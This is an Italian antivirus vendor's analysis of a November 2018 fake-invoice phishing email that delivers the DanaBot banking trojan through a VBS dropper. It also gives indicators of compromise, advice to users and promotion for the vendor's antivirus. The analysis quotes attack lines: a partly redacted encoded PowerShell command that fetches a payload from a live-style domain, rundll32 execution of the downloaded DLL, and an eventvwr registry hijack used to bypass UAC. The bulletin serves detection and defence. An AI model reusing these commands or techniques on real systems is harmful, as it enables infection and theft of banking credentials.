Analisi da parte del C.R.A.M. (Centro di Ricerca Anti-Malware) di TG Soft di una mail della campagna che diffonde il malware Trojan DanaBot in data 27 Novembre 2018

Per gli invii massivi di mail fraudolente, vengono utilizzati i metodi di " ingegneria sociale" che sono sviluppati da persone/cyber-criminali per indurre la vittima ad aprire gli allegati infetti oppure a cliccare sui link presenti nel corpo del messaggio.

Se hai ricevuto un email sospetta, inviala al C.R.A.M. (Centro di Ricerca Anti-Malware): Come inviare mail sospette |

INDICE

|



Falsa Mail "la fattura-X6351" diffonde Trojan DanaBot

Descrizione:

La mail è stata rilevata nella mattina del 27 Novembre 2018.

La mail oltre ad un breve testo contiene un allegato .rar al cui interno è presente uno script VBS che se eseguito porterà al download del malware

DanaBot

Esempio di email analizzata:

|

Oggetto: la fattura-X6351

|

|

| la fattura-X6351 - Mozilla Thunderbird |

Da:

Oggetto: la fattura-X6351

A: |

Buongiorno,

inviamo la fattura, che troverete in allegato.

Di seguito vi presentiamo il suo riassunto.

Numero della fattura: SD/203/11/2018

Data di emissione: 2018-11-26

Termine di pagamento: 2018-12-12

[Ma (REDACTED)]

[SIC (REDACTED)]

|

| 1 allegato: F112007.rar |

|

Come si diffonde:

La mail informa l'utente dell'invio di una fattura in allegato presentando nel corpo del messaggio un breve riassunto della stessa (numero, data di emissione, termine di pagamento).

La mail all'interno contiene un allegato .rar

- Nome File: F112007.rar

- Dimensione: 743 Bytes

- Md5: C573BC246DED8048115AF4BFD5890B2C

Il file .rar contiene a sua volta il dropper in formato Script VBS:

- Nome File: F112007.vbs

- Dimensione: 1467 Bytes

- Md5: 4DAF59E4C6F2CFBF699737A23E15ECE7

- Famiglia malware: Dropper

- VirIT: Trojan.VBS.Dropper.BDE



Una volta eseguito il file VBS verranno effettuati dei continui tentativi di connessione al sito:

Lo script VBS riceve da

kortusops[.]icu vari comandi VBScript o Powershell, ad esempio:

powershell -EncodedCommand JABwAGEAdABoACAAPQAgACcALwBmAGEAeAAuAHAAaABwAD8AaQBkAD0AY

QBkA[........]bwBhAGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AJwAg

ACsAIAAkAGgAbwBzAHQAbgBhAG0AZQAgACsAIAAkAHAAYQB0AGgAKQA7AA== |

Uno dei comandi Powershell tenta di collegarsi all'URL:

flutysowf[.]club/chkesosod/downs/EFnfZ ma senza successo altri invece effettuano la connessione all'URL:

http[:]//kortusops[.]icu/fax[.]php?id=admin

I comandi ricevuti portano al download nella cartella temporanea dell'utente (%TEMP%) del payload del malware:

- Nome File: iVRYziRI.dll

- Dimensione: 307200 Bytes

- Data di compilazione: 26/11/2018 - 22:53:06

- Md5: 54F9A571CEFD6FA6A9E855BF5F6777D7

- Famiglia malware: DanaBot

- VirIT: Trojan.Win32.DanaBot.AT

con successiva esecuzione della DLL scaricata tramite il comando:

C:\WINDOWS\System32\rundll32.exe C:\Users\[UTENTE]\AppData\Local\Temp\iVRYziRI.dll,f1

Un ulteriore comando inviato da

kortusops[.]icu modifica la seguente chiave di registro:

HKCU\Software\Classes\mscfile\shell\open\command con il seguente valore: C:\WINDOWS\System32\rundll32.exe C:\Users\[UTENTE]\AppData\Local\Temp\iVRYziRI.dll,f1

Viene inoltre eseguito il processo di sistema "eventvwr.exe" che grazie alla chiave modificata in precedenza esegue la DLL del malware:

C:\WINDOWS\System32\rundll32.exe C:\Users\[UTENTE]\AppData\Local\Temp\iVRYziRI.dll,f1

Il Malware

DanaBot tenta di collegarsi ai suoi server di comando e controllo (C&C):

- 98[.]200[.]98[.]173

- 125[.]49[.]7[.]96

- 192[.]71[.]249[.]50

- 252[.]30[.]89[.]46

- 176[.]119[.]1[.]100

- 67[.]193[.]194[.]28

- 242[.]34[.]93[.]159

- 175[.]219[.]114[.]70

- 28[.]241[.]235[.]42

- 93[.]38[.]16[.]35

Il terzo stage del malware consiste nell'effettuare persistenza nel PC infetto grazie ad un Servizio che eseguirà il Malware ad ogni riavvio del PC, questa fase non è stata però portata a termine in fase di analisi.

Lo scopo del malware è quello di esfiltrare login e password di accesso a siti importanti come home banking, posta elettronica, ftp etc...

Ulteriori analisi del malware DanaBot sono disponibili a questi indirizzi:

IOC

MD5:

C573BC246DED8048115AF4BFD5890B2C

4DAF59E4C6F2CFBF699737A23E15ECE7

54F9A571CEFD6FA6A9E855BF5F6777D7

URL:

kortusops[.]icu -> ip: 37[.]10[.]71[.]87

flutysowf[.]club -> ip: 195[.]123[.]216[.]31

98[.]200[.]98[.]173

125[.]49[.]7[.]96

192[.]71[.]249[.]50

252[.]30[.]89[.]46

176[.]119[.]1[.]100

67[.]193[.]194[.]28

242[.]34[.]93[.]159

175[.]219[.]114[.]70

28[.]241[.]235[.]42

93[.]38[.]16[.]35

Torna ad inizio pagina

Come cercare di riconoscere una falsa mail

L'esperienza ed il buon senso sono le prime armi per non rimanere vittima di questo tipo di truffe.

E' fondamentale un'

attenta lettura della mail, in tutti i suoi elementi. Diffidare da subito di allegati in formato

ZIP e, se possibile, NON abilitare l'esecuzione automatica delle

macro. E' fortemente sconsigliato impostare l'esecuzione automatica delle macro poichè la semplice apertura di file

Word ed

Excel vedrà l'immediata esecuzione delle macro senza alcun alert preventivo.

Nel caso in cui si fosse stati infettati da un

Banker, il consiglio da parte del

C.R.A.M. di

TG Soft è quello di prendere opportuni accorgimenti di sicurezza

anche dopo la bonifica del/dei sistemi coinvolti come il cambio delle password più comunemente utilizzate nel web.

Nel caso in cui la postazione coinvolta fosse stata utilizzata per operazioni di home-banking è consigliato anche un accertamento con il proprio

istituto di credito.

Come inviare e-mail sospette per l'analisi come possibili virus/malware/ransomware e/o tentativi di Phishing

L'invio di materiali da analizzare al Centro Ricerche Anti-Malware di TG Soft per l'analisi che è sempre e comunque gratuito può avvenire in tutta sicurezza in due modalità:

- qualsiasi e-mail che sia da considerarsi sospetta può essere inviata direttamente dalla posta elettronica del ricevente scegliendo come modalità di invio "INOLTRA come ALLEGATO" e inserendo nell'oggetto "Possibile Phishing da verificare" piuttosto che "Possibile Malware da verificare" alla mail lite@virit.com

- salvare come file esterno al programma di posta elettronica utilizzato la mail da inviare al C.R.A.M. di TG Soft per l'analisi . Il file che ne risulterà dovrà essere inviato facendone l'Upload dalla pagina di INVIO File Sospetti (http://www.tgsoft.it/italy/file_sospetti.asp). Naturalmente per avere un feed-back rispetto al responso dell'analisi dei file infetti inviati sarà necessario indicare un indirizzo e-mail e sarà gradita una breve descrizione del motivo dell'invio del file (ad esempio: possibile/probabile phishing; possibile/probabile malware o altro).

Tutto questo per aiutare ad aiutarvi cercando di evitare che possiate incappare in furti di credenziali, virus/malware o ancor peggio Ransomware / Crypto-Malware di nuova generazione.

Integra la protezione del tuo PC/SERVER con Vir.IT eXplorer Lite

Se non doveste ancora utilizzare Vir.IT eXplorer PRO è consigliabile installare, ad integrazione dell'antivirus in uso per aumentare la sicurezza dei vostri computer, PC e SERVER indifferentemente, Vir.IT eXplorer Lite -FREE Edition-.

Vir.IT eXplorer Lite ha le seguenti caratteristiche peculiari: |

|

- liberamente utilizzabile sia in ambito privato sia in ambito aziendale con aggiornamenti Motore+Firme senza limitazioni temporali;

- interoperabile con eventuali altri AntiVirus, AntiSpyware, AntiMalware o Internet Security già presenti su PC e SERVER, consigliato l'utilizzo ad integrazione dell'AntiVirus già in uso poichè non conflitta nè rallenta il sistema ma permette di aumentare sensibilmente la sicurezza in termini di identificazione e bonifica dei file infetti;

- identifica e, in moltissimi casi, anche rimuove la maggior parte dei virus/malware realmente circolanti o, in alternativa, ne permette l'invio al C.R.A.M. Centro Ricerche Anti-Malware di TG Soft per l'analisi e l'aggiornamento di Vir.IT eXplorer per l'univoca identificazione e la corretta rimozione;

- grazie alla tecnologia Intrusione Detection, resa disponibile anche nella versione Lite di Vir.IT eXplorer, il software è in grado di segnalare eventuali virus/malware di nuova generazione che si siano posti in esecuzione automatica e procedere all'invio dei file segnalati al C.R.A.M. di TG Soft.

- Procedi al download di Vir.IT eXplorer Lite dalla pagina ufficiale di distribuzione del sito di TG Soft.

Per i licenziatari in assistenza della versione PRO di Vir.IT eXplorer...

|

Per i possessori di Vir.IT eXplorer PRO è anche possibile contattare gratuitamente il supporto tecnico telefonico di TG Soft le cui modalità sono consultabili alla pagina del supporto CLIENTI. |

C.R.A.M.

Centro Ricerche Anti-Malware di

TG Soft

Torna ad inizio pagina